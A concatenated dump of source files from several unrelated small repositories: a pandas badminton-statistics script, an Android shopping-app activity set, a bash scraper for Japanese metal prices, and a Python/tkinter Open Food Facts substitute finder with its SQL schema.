winmatch_ratio_by_months_stable = winmatch_ratio_by_months.T[two_or_more_a_month.T][winmatch_ratio_by_months.T[two_or_more_a_month.T] == winmatch_ratio_by_months.T[two_or_more_a_month.T].max()].T.dropna(axis='columns', how='all')
winmatch_ratio_by_months_stable = winmatch_ratio_by_months_stable.fillna(' ')
matches_count_by_weeks = df2[df2.fillna(0) != 0].groupby(level=0).count()
win_count_by_weeks = df2[df2 > 0].groupby(level=0).count()
winmatch_ratio_by_weeks = (win_count_by_weeks * 100 / matches_count_by_weeks)
# most (dis)balanced weeks (by standard deviation of players' percentage)
balance_by_weeks = winmatch_ratio_by_weeks.transpose().std().sort_values().iloc[[0, -1]]
do_graph(title='Winning percentage by month - first 8',
colors=cm.Dark2.colors,
players=8,
filename='wp_by_months_8.png',
dataframe=winmatch_ratio_by_months
)
do_graph(title='Winning percentage by month - first 12',
colors=cm.Paired.colors,
players=12,
filename='wp_by_months_12.png',
dataframe=winmatch_ratio_by_months
)
df2 = df2.replace(0, np.nan)
encounters = df2.groupby(level=1).count()
close_wins = df2[df2 < -12].T.count().groupby(level=1).sum().sort_values(ascending=False).head()
close_losses = df2[df2 < -12].count().sort_values(ascending=False).head()
df2.to_excel('input_data.xlsx')
max_points_scored_vs_opponent = df2.apply(abs).groupby(level=1).max()
avg_points_scored_vs_opponent = df2.apply(abs).groupby(level=1).mean()
attendance_by_weeks = (df2.groupby(level=0).count() > 0).T.sum()
court_count_by_weeks = (((df2.groupby(level=0).count() > 0).T.sum() - 1) /
2.0).apply(math.ceil).apply(lambda n: min(4, n))
total_matches_by_weeks = df2[df2 != np.nan].groupby(level=0).count().T.sum() // 2
df_courts_attendance = pd.concat([court_count_by_weeks, attendance_by_weeks],
axis=1)
df_courts_attendance.columns = ['courts', 'players']
# costs computation is fairly inaccurate - better disable it
# costs = df_courts_attendance['courts'] * 11.7 / df_courts_attendance['players']
# df_courts_attendance['costs'] = costs
average_points_per_match = df2.apply(abs).mean()
average_points_per_won_match = df2[df2 > 0].mean()
average_points_per_lost_match = df2[df2 < 0].mean().apply(abs)
median_points_per_lost_match = df2[df2 < 0].median().apply(abs)
df_avg_points_per_match = pd.concat([average_points_per_match,
average_points_per_won_match,
average_points_per_lost_match,
median_points_per_lost_match],
axis=1)
df_avg_points_per_match.columns = ['all', 'only wins', 'only losses', 'only '
'losses\n(median)']
df_avg_points_per_match = df_avg_points_per_match.sort_values('all', ascending=False)
points_scored = df2.apply(abs).sum().sort_values(ascending=False)
opponent_points = df2.apply(abs).sum(1).groupby(level=1).sum().sort_values(ascending=False)
scored_vs_opponent_points = pd.concat([points_scored, opponent_points], axis=1)
scored_vs_opponent_points.columns = ['player points', 'opponent points']
scored_vs_opponent_points = pd.concat([scored_vs_opponent_points,
scored_vs_opponent_points['player points']/scored_vs_opponent_points['opponent points']],
axis=1)
scored_vs_opponent_points.columns = ['player points', 'opponent points', 'ratio']
last_number_players = (df2.groupby(level=0).count().iloc[-1] > 0).sum()
last_date = df2.index.values[-1][0].strftime('%d.%m.%Y')
cost = 11.7 * 4 / last_number_players
print(template_main.render(**locals()))
# create directory structure for player vs player graphs + pages
if not os.path.exists(os.path.join('/tmp', 'players')):
os.mkdir(os.path.join('/tmp', 'players'))
for player in df2.columns:
os.mkdir(os.path.join('/tmp', 'players', player))
plt.cla()
ax = plt.subplot()
# player vs player graphs
for player, opponent in permutations(df2.columns, 2):
dfax = pd.concat([df2[player].loc[:, opponent],
df2[opponent].loc[:, player]], axis=1)
# skip if there hasn't been an encounter
if len(dfax.dropna()) == 0:
continue
ax = dfax.plot(ax=ax, kind='bar', width=0.3,
title='{} vs {}'.format(player, opponent))
ax.set_xticklabels([x.strftime('%W/%y') for x in dfax.index],
rotation=0,
fontsize='small')
ax.set_ylim([-20, 20])
ax.set_ylabel('- loss + win')
ax.hlines(0, -15, 24)
ax.hlines(15, -15, 24, colors='red')
ax.hlines(-15, -15, 24, colors='red')
ax.figure.savefig('/tmp/players/{0}/{0}_vs_{1}.png'.format(player,
opponent))
plt.cla()
# player vs player html pages
for player in df2.columns:
with open('/tmp/players/{}.html'.format(player), 'w') as f:
os.chdir('/tmp/players/{}'.format(player))
f.write(template_player2player.render(images=sorted(glob('*.png')),
player=player))
| a0dda21b43a06f7c966f799ef399d868ec02c422 | [
"Python",
"Shell"
] | 3 | Python | jose1711/b3dminton | bb5225c2f56a751f52327603a0e58e265067822c | b171ceec25dd89587ea03ed60fdef116c9519679 | |
refs/heads/master | <file_sep>package view.product.list;
import java.util.ArrayList;
import java.util.HashMap;
import android.app.Activity;
import android.os.Bundle;
import android.view.View;
import android.widget.AdapterView;
import android.widget.ListView;
import android.widget.AdapterView.OnItemClickListener;
import com.bukalapakmobile.R;
public class MyLapakListView extends Activity {
// All static variables
static final String KEY_NAME = "song"; // parent node
static final String KEY_STATUS = "id";
static final String KEY_STOCK = "title";
static final String KEY_PRICE = "artist";
ListView listLapak;
MyLapakAdapter adapter;
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.view_product_list_main);
ArrayList<HashMap<String, String>> productList = new ArrayList<HashMap<String, String>>();
// looping through all product list
/*
for (int i = 0; i < nl.getLength(); i++) {
// creating new HashMap
HashMap<String, String> map = new HashMap<String, String>();
Element e = (Element) nl.item(i);
// adding each child node to HashMap key => value
map.put(KEY_NAME, parser.getValue(e, KEY_ID));
map.put(KEY_STATUS, parser.getValue(e, KEY_TITLE));
map.put(KEY_STOCK, parser.getValue(e, KEY_ARTIST));
map.put(KEY_PRICE, parser.getValue(e, KEY_DURATION));
// adding HashList to ArrayList
productList.add(map);
}*/
listLapak=(ListView)findViewById(R.id.list_mylapak);
// Getting adapter by passing xml data ArrayList
adapter=new MyLapakAdapter(this, productList);
listLapak.setAdapter(adapter);
// Click event for single list row
listLapak.setOnItemClickListener(new OnItemClickListener() {
@Override
public void onItemClick(AdapterView<?> parent, View view,
int position, long id) {
}
});
}
}
<file_sep>bukalapakmobile
===============
Ini versi mobile dan single source
<file_sep>package view.home;
import com.bukalapakmobile.R;
import android.app.Activity;
import android.os.Bundle;
import android.widget.ListView;
public class Dashboard2 extends BaseHeader {
private ListView listView1;
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.dashboard_layout);
DashboardItem dashboard_data[] = new DashboardItem[]
{
new DashboardItem(R.drawable.home, "Jual Barang"),
new DashboardItem(R.drawable.home, "My Lapak"),
new DashboardItem(R.drawable.home, "Transaksi"),
new DashboardItem(R.drawable.home, "Pesan")
};
/*
DashboardAdapter adapter = new DashboardAdapter(this,
R.layout.listview_item_row, dashboard_data);
listView1 = (ListView)findViewById(R.id.listView1);
View header = (View)getLayoutInflater().inflate(R.layout.listview_header_row, null);
listView1.addHeaderView(header);
setHeader();
listView1.setAdapter(adapter);
*/
}
}<file_sep>package view.product.list;
import java.util.HashMap;
import android.content.Context;
import android.os.Bundle;
import android.support.v4.app.Fragment;
import android.support.v4.app.FragmentActivity;
import android.support.v4.app.FragmentTransaction;
import android.view.View;
import android.widget.TabHost;
import android.widget.TabHost.TabContentFactory;
import com.bukalapakmobile.*;
/**
* @author mwho
*
*/
public class Tab_MyLapak extends FragmentActivity implements TabHost.OnTabChangeListener {
private TabHost mTabHost;
private HashMap mapTabInfo = new HashMap();
private TabInfo mLastTab = null;
private class TabInfo {
private String tag;
private Class clss;
private Bundle args;
private Fragment fragment;
TabInfo(String tag, Class clazz, Bundle args) {
this.tag = tag;
this.clss = clazz;
this.args = args;
}
}
class TabFactory implements TabContentFactory {
private final Context mContext;
/**
* @param context
*/
public TabFactory(Context context) {
mContext = context;
}
/** (non-Javadoc)
* @see android.widget.TabHost.TabContentFactory#createTabContent(java.lang.String)
*/
public View createTabContent(String tag) {
View v = new View(mContext);
v.setMinimumWidth(0);
v.setMinimumHeight(0);
return v;
}
}
/** (non-Javadoc)
* @see android.support.v4.app.FragmentActivity#onCreate(android.os.Bundle)
*/
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
// Step 1: Inflate layout
setContentView(R.layout.main_tab);
// Step 2: Setup TabHost
initialiseTabHost(savedInstanceState);
if (savedInstanceState != null) {
mTabHost.setCurrentTabByTag(savedInstanceState.getString("tab")); //set the tab as per the saved state
}
}
/** (non-Javadoc)
* @see android.support.v4.app.FragmentActivity#onSaveInstanceState(android.os.Bundle)
*/
protected void onSaveInstanceState(Bundle outState) {
outState.putString("tab", mTabHost.getCurrentTabTag()); //save the tab selected
super.onSaveInstanceState(outState);
}
/**
* Step 2: Setup TabHost
*/
private void initialiseTabHost(Bundle args) {
mTabHost = (TabHost)findViewById(android.R.id.tabhost);
mTabHost.setup();
TabInfo tabInfo = null;
Tab_MyLapak.addTab(this, this.mTabHost, this.mTabHost.newTabSpec("Tab1").setIndicator("Barang Dijual"), ( tabInfo = new TabInfo("Tab1", Tab_Dijual.class, args)));
this.mapTabInfo.put(tabInfo.tag, tabInfo);
Tab_MyLapak.addTab(this, this.mTabHost, this.mTabHost.newTabSpec("Tab2").setIndicator("Barang Tidak Dijual"), ( tabInfo = new TabInfo("Tab2", Tab_TidakDijual.class, args)));
this.mapTabInfo.put(tabInfo.tag, tabInfo);
// Default to first tab
this.onTabChanged("Tab1");
//
mTabHost.setOnTabChangedListener(this);
}
/**
* @param activity
* @param tabHost
* @param tabSpec
* @param clss
* @param args
*/
private static void addTab(Tab_MyLapak activity, TabHost tabHost, TabHost.TabSpec tabSpec, TabInfo tabInfo) {
// Attach a Tab view factory to the spec
tabSpec.setContent(activity.new TabFactory(activity));
String tag = tabSpec.getTag();
// Check to see if we already have a fragment for this tab, probably
// from a previously saved state. If so, deactivate it, because our
// initial state is that a tab isn't shown.
tabInfo.fragment = activity.getSupportFragmentManager().findFragmentByTag(tag);
if (tabInfo.fragment != null && !tabInfo.fragment.isDetached()) {
FragmentTransaction ft = activity.getSupportFragmentManager().beginTransaction();
ft.detach(tabInfo.fragment);
ft.commit();
activity.getSupportFragmentManager().executePendingTransactions();
}
tabHost.addTab(tabSpec);
}
/** (non-Javadoc)
* @see android.widget.TabHost.OnTabChangeListener#onTabChanged(java.lang.String)
*/
public void onTabChanged(String tag) {
TabInfo newTab = (TabInfo) this.mapTabInfo.get(tag);
//TabInfo newTab = this.mapTabInfo.get(tag);
if (mLastTab != newTab) {
FragmentTransaction ft = this.getSupportFragmentManager().beginTransaction();
if (mLastTab != null) {
if (mLastTab.fragment != null) {
ft.detach(mLastTab.fragment);
}
}
if (newTab != null) {
if (newTab.fragment == null) {
newTab.fragment = Fragment.instantiate(this,
newTab.clss.getName(), newTab.args);
ft.add(R.id.realtabcontent, newTab.fragment, newTab.tag);
} else {
ft.attach(newTab.fragment);
}
}
mLastTab = newTab;
ft.commit();
this.getSupportFragmentManager().executePendingTransactions();
}
}
}<file_sep>package view.home;
import com.bukalapakmobile.R;
import android.app.Activity;
import android.content.Intent;
import android.view.View;
import android.widget.Button;
public class BaseHeader extends Activity{
Button home;
Button refresh;
public void setHeader(){
home = (Button)findViewById(R.id.home_icon);
refresh = (Button)findViewById(R.id.refresh_icon);
home.setOnClickListener(new View.OnClickListener() {
public void onClick(View view) {
startActivity(new Intent(BaseHeader.this,Dashboard.class));
finish();
}});
refresh.setOnClickListener(new View.OnClickListener() {
public void onClick(View view) {
finish();
startActivity(getIntent());
}});
}
} | 9e88a71e62ee8aa17bb32a5f37f80da3ae8afe4b | [
"Markdown",
"Java"
] | 5 | Java | rizkivmaster/bukalapakmobile | f2206bb83fadd9978b4e9ec1b5447f858e639f0b | f24b4dfc529b83e5397bb11e7d815498e8ffd82e | |
refs/heads/master | <repo_name>Takeru-chan/metal<file_sep>/metal.sh
#! /bin/bash
# @(#) metal.sh ver.0.2.1 2016.8.8 (c)Takeru.
#
# Copyright (c) 2016 Takeru.
# Released under the MIT license
# http://opensource.org/licenses/MIT
#
#######################################################################
if test "$1" == "-s"; then
SILENT="$1"
fi
keywd="冷延ステンレス鋼板 溶融亜鉛めっき鋼板 電気亜鉛めっき鋼板 銅小板 アルミ大板 アルミ合金板 アルミ合金形"
metal="SUS304 SGCC SECC C1100 A1050P A5052P A6063"
line="2 2 2 2 2 3 3"
URL='http://www.japanmetaldaily.com/market/details/index.php'
TMP_FILE=${HOME}/metal_temp # ホームディレクトリを正しく指定のうえ、ご利用ください
TMP_LOG=${HOME}/metal_log
MAIL_ADDRESS='' # 結果をメール送信したい場合に指定する
LOG_DIRECTORY='' # ログを保管したい場合に指定する
PATH=/usr/local/bin:$PATH
curl $SILENT $URL | nkf -w8 > $TMP_FILE
date +%Y%m%d\(%a\)%H:%M > $TMP_LOG
for num in `seq 1 7`;
do
printf "%-6s" `echo $metal | cut -d ' ' -f $num` >> $TMP_LOG
printf "%4d\n" `grep -e "\`echo $keywd | cut -d ' ' -f $num\`" $TMP_FILE -A \`echo $line | cut -d ' ' -f $num\` |\
tail -1 | tr "\<|\>|," "\n" | head -3 | tail -1` >> $TMP_LOG
done
if test "$MAIL_ADDRESS" != ""; then # mailコマンドを正しく設定のうえ、ご利用ください
mail -s "The market price of materials." $MAIL_ADDRESS < $TMP_LOG
fi
if test "$LOG_DIRECTORY" != ""; then
echo >> ${HOME}/${LOG_DIRECTORY}/metal.log # ホームディレクトリ以下に実在するログディレクトリを指定のこと
cat $TMP_LOG >> ${HOME}/${LOG_DIRECTORY}/metal.log
else
cat $TMP_LOG
fi
rm $TMP_FILE
rm $TMP_LOG
<file_sep>/README.md
# Scraper of market price of metals.
Qiitaの[シェルスクリプトを使って「これから毎日金相場をスクレイピングしようぜ?」という話](http://qiita.com/furandon_pig/items/80562f6adcce53baeb0a)を見て、ちょっとだけ本業で活用してみた。
自分で使う用なのでエラーとか全然見てないです。
## Usage | 使い方
環境変数HOMEが指定されている前提です。
インターネットに接続した状態でmetal.shを実行してください。
curlのダウンロード進捗を表示したくない場合は"-s"オプションを付けてください。
[日刊鉄鋼新聞](http://www.japanmetaldaily.com)のウェブサイトからよく使いそうな以下7点の市中価格を拾ってきます。
地域ごとに高値と安値がありますが、東京の高値を取得してキロ単価に換算して表示します。
- 冷延ステンレス鋼板(SUS304)
- 溶融亜鉛めっき鋼板(SGC)
- 電気亜鉛めっき鋼板(SEC)
- 銅小板(C1100)
- アルミ大板(A1050P)
- アルミ合金板(A5052P)
- アルミ合金形(A6063)
```
pi@raspberrypi:~ $ metal
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 23712 0 23712 0 0 21674 0 --:--:-- 0:00:01 --:--:-- 21694
20160808(Mon)22:27
SUS304 310
SGCC 155
SECC 86
C1100 810
A1050P 675
A5052P 695
A6063 600
```
curlとnkfがインストールされていない環境では動作しません。
mailが正しく設定されている場合にはスクリプト内のMAIL\_ADDRESSにメールアドレスを設定しておくと、取得した結果をメール送信します。
また、取得結果を蓄積したい場合にはスクリプト内のLOG\_DIRECTORYにディレクトリ名を設定しておくと、ログを追記してゆきます。
ただしログディレクトリはホームディレクトリ下になくてはいけません。
## PowerShell version
<strike>cronで実行するとcurlが上手くデータをダウンロードできなかったので、急遽PowerShell版を作りました。
wgetに変えてもダメだったのはなぜだろう???</strike>
会社のPowerShellが古くてSelect-Stringを通した後のオブジェクトが行単位で扱いづらいので、文字切り出しがかなり力技っぽいです。
ダサいね。
```
PS C:\Users\takeru> .\metal.ps1
2016年4月6日 19:18:06
主要金属材料市中価格
SUS304 @310
SGCC @155
SECC @88
C1100 @850
A1050P @675
A5052P @695
A6063 @600
```
## License
This script has released under the MIT license.
[http://opensource.org/licenses/MIT](http://opensource.org/licenses/MIT)
| 773d3a0f77a5e5f138fbde42c10fb742deb4b21f | [
"Markdown",
"Shell"
] | 2 | Shell | Takeru-chan/metal | 9dd8c5ec7363b01c37ea64fd3e9d01d166b46437 | bc6a7abdd80371e384d7206654cd9215ca5884fa | |
refs/heads/master | <repo_name>gbarboteau/OFFSubstitutes<file_sep>/graphicstate.py
"""Handles the logic and actions of the program
when launched with a graphic interface.
"""
import sys
import tkinter as tk
from tkinter import font as tkfont
import database
from util import is_integer
from statemachine import States
class GraphicStateMachine(tk.Frame):
"""Create an instance of a state machine
handling states in terminal mode.
"""
def __init__(self, my_auth, master=None):
"""Initialize the instance.
The strings are what we use to check
which categories and products we
are dealing with.
"""
super().__init__(master)
self.state = None
self.currentCategory = ""
self.currentProduct = ""
self.currentSubstitute = ""
self.currentAssociation = ""
self.state = States.LaunchScreen
self.master = master
self.pack()
self.dt = database.Database(my_auth)
self.title_font = tkfont.Font(family='Helvetica', size=18, weight="bold", slant="italic")
self.normal_font = tkfont.Font(family='Helvetica', size=12, weight="bold")
self.container = tk.Frame(self, width=720, height=400)
self.container.pack(side="top", fill="both", expand=True)
self.frame = NewScreen(parent=self.container, controller=self)
self.frame.grid(row=0, column=0, sticky="nsew")
self.frame.tkraise()
self.widgetList = []
self.state_launchscreen()
def change_state(self, state_name):
"""Is called after (almost) every button click.
Destroy current widget, change the current game
state, and launch a new state.
"""
self.state = state_name
for widget in self.widgetList:
widget.destroy()
self.widgetList = []
if self.state == States.LaunchScreen:
self.state_launchscreen()
if self.state == States.SearchForCategory:
self.state_searchforcategory()
if self.state == States.SearchForAliment:
self.state_searchforaliment()
if self.state == States.SearchForSubstitute:
self.state_searchforsubstitute()
if self.state == States.OnFoundSubstitute:
self.state_onfoundsubstitute()
if self.state == States.SaveAssociation:
self.state_saveassociation()
if self.state == States.LookAtSubstitutes:
self.state_lookatsubstitutes()
if self.state == States.LookAtOneSubstitute:
self.state_lookatonesubstitute()
if self.state == States.DeleteAssociation:
self.state_deleteassociation()
if self.state == States.Bye:
self.state_bye()
def state_launchscreen(self):
"""The menu screen. Appears when the
program is launched or when you get back
to it.
"""
search_for_category_button = tk.Button(self, text="Chercher un substitut",
command=lambda: self.change_state(States.SearchForCategory))
search_for_aliment_button = tk.Button(self, text="Montrer les substituts déjà enregistrés",
command=lambda: self.change_state(States.LookAtSubstitutes))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
search_for_category_button.pack()
search_for_aliment_button.pack()
bye_button.pack()
self.widgetList.extend([search_for_category_button, search_for_aliment_button, bye_button])
def state_searchforcategory(self):
"""Show the screen allowing the user
to choose a category of food.
"""
for category in range(0, len(self.dt.all_categories)):
category_button = tk.Button(self, text=self.dt.all_categories[category],
command=lambda category=category : self.change_currentcategory(category, States.SearchForAliment))
category_button.pack()
self.widgetList.append(category_button)
previous_screen_button = tk.Button(self, text="Retourner à l'écran précédent",
command=lambda: self.change_state(States.LaunchScreen))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
previous_screen_button.pack()
bye_button.pack()
self.widgetList.extend([previous_screen_button, bye_button])
def change_currentcategory(self, category, state_name):
"""Change the current category."""
self.currentCategory = self.dt.all_categories[category]
self.change_state(state_name)
def state_searchforaliment(self):
"""Show the screen allowing the user
to choose a food from a category.
"""
self.dt.get_all_aliments_from_category(self.currentCategory)
for aliment in range(0, len(self.dt.all_aliments_from_category)):
aliment_button = tk.Button(self, text=self.dt.all_aliments_from_category[aliment],
command=lambda aliment=aliment: self.change_currentproduct(aliment, States.SearchForSubstitute))
aliment_button.pack()
self.widgetList.append(aliment_button)
previous_screen_button = tk.Button(self, text="Retourner à l'écran précédent",
command=lambda: self.change_state(States.SearchForCategory))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
previous_screen_button.pack()
bye_button.pack()
self.widgetList.extend([previous_screen_button, bye_button])
def change_currentproduct(self, product, state_name):
"""Change the current product."""
self.currentProduct = self.dt.all_aliments_from_category[product]
self.change_state(state_name)
def state_searchforsubstitute(self):
"""Show the screen allowing the user
to choose a substitute for a specific
food.
"""
self.dt.get_aliment(self.currentProduct)
self.dt.get_all_substitutes(self.currentProduct, self.currentCategory, self.dt.this_aliment[4])
for substitute in range(0, len(self.dt.all_substitutes)):
substitute_button = tk.Button(self, text=self.dt.all_substitutes[substitute],
command=lambda substitute=substitute: self.change_currentsubstitute(substitute, States.OnFoundSubstitute))
substitute_button.pack()
self.widgetList.append(substitute_button)
previous_screen_button = tk.Button(self, text="Retourner à l'écran précédent",
command=lambda: self.change_state(States.SearchForAliment))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
previous_screen_button.pack()
bye_button.pack()
self.widgetList.extend([previous_screen_button, bye_button])
def change_currentsubstitute(self, substitute, state_name):
"""Change the current substitute."""
self.currentSubstitute = self.dt.all_substitutes[substitute]
self.change_state(state_name)
def state_onfoundsubstitute(self):
"""Show the screen allowing the user
to examine a substitute for a specific
food, then save it.
"""
self.dt.get_this_substitute(self.currentSubstitute, self.currentProduct)
label_text = (self.dt.this_substitute_stringed + "\n")
label = tk.Label(self, text=label_text, font=self.normal_font)
label.pack(side="top", fill="x", pady=10)
save_association_button = tk.Button(self, text="Sauvegarder l'association",
command=lambda: self.change_state(States.SaveAssociation))
previous_screen_button = tk.Button(self, text="Retourner à l'écran précédent",
command=lambda: self.change_state(States.SearchForSubstitute))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
save_association_button.pack()
previous_screen_button.pack()
bye_button.pack()
self.widgetList.extend([label, save_association_button, previous_screen_button, bye_button])
def state_saveassociation(self):
"""Show the screen indicating a substitute
for a specific food has been saved.
"""
self.dt.save_association(self.currentSubstitute, self.currentProduct)
label_text = ("Association sauvegardée, merci beaucoup !")
label = tk.Label(self, text=label_text, font=self.normal_font)
label.pack(side="top", fill="x", pady=10)
launch_screen_button = tk.Button(self, text="Retourner au menu principal",
command=lambda: self.change_state(States.LaunchScreen))
previous_screen_button = tk.Button(self, text="Retourner à l'écran des substituts",
command=lambda: self.change_state(States.SearchForSubstitute))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
launch_screen_button.pack()
previous_screen_button.pack()
bye_button.pack()
self.widgetList.extend([label, launch_screen_button, previous_screen_button, bye_button])
def state_lookatsubstitutes(self):
"""Show the screen listing every
combination of food/substitute
previously registered.
"""
self.dt.update_my_associations()
for association in range(0, len(self.dt.all_associations)):
association_button = tk.Button(self, text=self.dt.all_associations_list_stringed[association],
command=lambda association=association : self.change_currentassociation(association, States.LookAtOneSubstitute))
association_button.pack()
self.widgetList.append(association_button)
previous_screen_button = tk.Button(self, text="Retourner à l'écran précédent",
command=lambda: self.change_state(States.LaunchScreen))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
previous_screen_button.pack()
bye_button.pack()
self.widgetList.extend([previous_screen_button, bye_button])
def change_currentassociation(self, association, state_name):
"""Change the current association."""
self.currentAssociation = self.dt.all_associations[association]
self.change_state(state_name)
def state_lookatonesubstitute(self):
"""Show the screen of a specific
food/substitue combination, and allow
the user to delete it.
"""
alim1 = self.dt.get_product_by_id(self.currentAssociation[1])
alim2 = self.dt.get_product_by_id(self.currentAssociation[2])
alim1_stringed = self.dt.get_any_aliment_dict_to_string(alim1)
alim2_stringed = self.dt.get_any_aliment_dict_to_string(alim2)
label_1 = tk.Label(self, text=alim1_stringed, font=self.normal_font)
label_1.pack(side="top", fill="x", pady=10)
label_2 = tk.Label(self, text=alim2_stringed, font=self.normal_font)
label_2.pack(side="top", fill="x", pady=10)
delete_association_button = tk.Button(self, text="Supprimer l'association",
command=lambda: self.change_state(States.DeleteAssociation))
previous_screen_button = tk.Button(self, text="Retourner à l'écran des substituts",
command=lambda: self.change_state(States.LookAtSubstitutes))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
delete_association_button.pack()
previous_screen_button.pack()
bye_button.pack()
self.widgetList.extend([label_1, label_2, delete_association_button, previous_screen_button, bye_button])
def state_deleteassociation(self):
"""Confirm the suppression of a former
food/substitute association.
"""
self.dt.delete_association(self.currentAssociation[0])
label_text = ("Association supprimée, merci beaucoup !")
label = tk.Label(self, text=label_text, font=self.normal_font)
label.pack(side="top", fill="x", pady=10)
launch_screen_button = tk.Button(self, text="Retourner au menu principal",
command=lambda: self.change_state(States.LaunchScreen))
previous_screen_button = tk.Button(self, text="Retourner à l'écran des substituts",
command=lambda: self.change_state(States.LookAtSubstitutes))
bye_button = tk.Button(self, text="Quitter l'application",
command= self.master.destroy)
launch_screen_button.pack()
previous_screen_button.pack()
bye_button.pack()
self.widgetList.extend([label, launch_screen_button, previous_screen_button, bye_button])
def state_bye(self):
"""Quit the program"""
self.master.destroy()
class NewScreen(tk.Frame):
"""Create a new frame."""
def __init__(self, parent, controller):
tk.Frame.__init__(self, parent)
self.controller = controller
label = tk.Label(self, text="This is the start page", font=controller.title_font)
label.pack(side="top", fill="x", pady=10)
<file_sep>/DatabaseFiller/create_database.sql
SET NAMES utf8mb4;
DROP TABLE IF EXISTS Swap;
DROP TABLE IF EXISTS Aliment;
DROP TABLE IF EXISTS Category;
CREATE TABLE Category(
id int unsigned NOT NULL AUTO_INCREMENT,
category_name varchar(100) NOT NULL,
category_url varchar(200) NOT NULL,
PRIMARY KEY (id),
UNIQUE KEY category_name (category_name)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
CREATE TABLE Aliment (
id int unsigned NOT NULL AUTO_INCREMENT,
product_name varchar(100) NOT NULL,
product_description text,
barcode varchar(20) NOT NULL,
nutritional_score char(1) NOT NULL,
stores varchar(200),
product_category varchar(100) NOT NULL,
PRIMARY KEY (id),
UNIQUE KEY product_name (product_name),
CONSTRAINT fk_product_category FOREIGN KEY (product_category) REFERENCES Category(category_name)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
CREATE TABLE Swap(
id int unsigned NOT NULL AUTO_INCREMENT,
aliment_id int unsigned NOT NULL,
substitute_id int unsigned NOT NULL,
PRIMARY KEY (id),
CONSTRAINT fk_aliment_id FOREIGN KEY (aliment_id) REFERENCES Aliment(id),
CONSTRAINT fk_substitute_id FOREIGN KEY (substitute_id) REFERENCES Aliment(id)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
INSERT INTO Category(category_name, category_url) VALUES
("Compotes", "https://fr.openfoodfacts.org/categorie/compotes"),
("Bonbons de chocolat", "https://fr.openfoodfacts.org/categorie/bonbons-de-chocolat"),
("Sodas", "https://fr.openfoodfacts.org/categorie/sodas"),
("Barres", "https://fr.openfoodfacts.org/categorie/barres"),
("Yaourts aux fruits", "https://fr.openfoodfacts.org/categorie/yaourts-aux-fruits"),
("Produits de la mer", "https://fr.openfoodfacts.org/categorie/produits-de-la-mer"),
("Produits a la viande", "https://fr.openfoodfacts.org/categorie/produits-a-la-viande"),
("Produits deshydrates", "https://fr.openfoodfacts.org/categorie/produits-deshydrates"),
("Jambons", "https://fr.openfoodfacts.org/categorie/jambons"),
("Cereales pour petit-dejeuner", "https://fr.openfoodfacts.org/categorie/cereales-pour-petit-dejeuner");<file_sep>/README.md
Open Food Facts Substitutes
*1 - Create the database*
In MySQL, create database name "openfoodfacts". Create a user for this database (give them the username and the password you want).
Then, launch the DatabaseFiller/create_database.sql script.
CREATE DATABASE openfoodfacts;
USE openfoodfacts;
SOURCE Documents/OFFSubstitutes/DatabaseFiller/create_database.sql;
*2 - Fill the database*
Launch the python script DatabaseFiller/databasefiller.py. Add the username of the MySQL account you'll use (password will be asked later).
python DatabaseFiller/databasefiller.py user
*3 - Use the software*
Launch the main.py script. You need to add the argument -t or -g (to use the program with a text or a graphic interface), and the username of the MySQL account you'll use (password will be asked later).
python main.py -t user
<file_sep>/program.py
"""The program providing users a list of aliments
and their possible substitutes. Launched through
main.py.
"""
import sys
import tkinter as tk
import terminalstate
import graphicstate
from statemachine import States
class Program:
"""Parent class of ProgramTerminal.
Not used for now as ProgramGraphic isn't
implemented yet.
"""
def __init__(self, my_auth):
"""The constructor is common to ProgramTerminal
and ProgramGraphic.
"""
# self.dt = database.Database(my_auth)
self.state = "LaunchScreen"
self.sm = None
class ProgramGraphic(Program):
"""Allow to launch and use the program
with a graphic interface.
"""
def __init__(self, my_auth):
"""Creates an instance of the ProgramTerminal
and its state machine.
"""
super().__init__(my_auth)
root = tk.Tk()
self.sm = graphicstate.GraphicStateMachine(my_auth, master=root)
def launch(self):
"""Launch the tkinter instance.
Logic is handled in graphicstate.py
"""
self.sm.mainloop()
class ProgramTerminal(Program):
"""Allow to launch and use the program
in a terminal window.
"""
def __init__(self, my_auth):
"""Creates an instance of the ProgramTerminal
and its state machine.
"""
super().__init__(my_auth)
self.sm = terminalstate.TerminalStateMachine(my_auth)
def launch(self):
"""Launch the program in a terminal window.
Checks for inputs and current state, and changes
what's is displayed according to these.
"""
print("\n")
user_input = ""
while 1:
if self.sm.state == States.LaunchScreen:
self.sm.state_launchscreen()
if self.sm.state == States.SearchForCategory:
self.sm.state_searchforcategory()
if self.sm.state == States.SearchForAliment:
self.sm.state_searchforaliment()
if self.sm.state == States.SearchForSubstitute:
self.sm.state_searchforsubstitute()
if self.sm.state == States.OnFoundSubstitute:
self.sm.state_onfoundsubstitute()
if self.sm.state == States.SaveAssociation:
self.sm.state_saveassociation()
if self.sm.state == States.LookAtSubstitutes:
self.sm.state_lookatsubstitutes()
if self.sm.state == States.LookAtOneSubstitute:
self.sm.state_lookatonesubstitute()
if self.sm.state == States.DeleteAssociation:
self.sm.state_deleteassociation()
if self.sm.state == States.Bye:
self.sm.state_bye()
<file_sep>/terminalstate.py
"""Handle the different state of the program
when it's launched in terminal mode.
"""
import sys
import database
from util import is_integer
from statemachine import States
class TerminalStateMachine:
"""Create an instance of a state machine
handling states in terminal mode.
"""
def __init__(self, my_auth):
"""Initialize the instance.
The strings are what is shown in terminal,
we update them as we change states.
"""
self.dt = database.Database(my_auth)
self.state = ""
self.currentCategory = ""
self.currentProduct = ""
self.currentSubstitute = ""
self.currentAssociation = ""
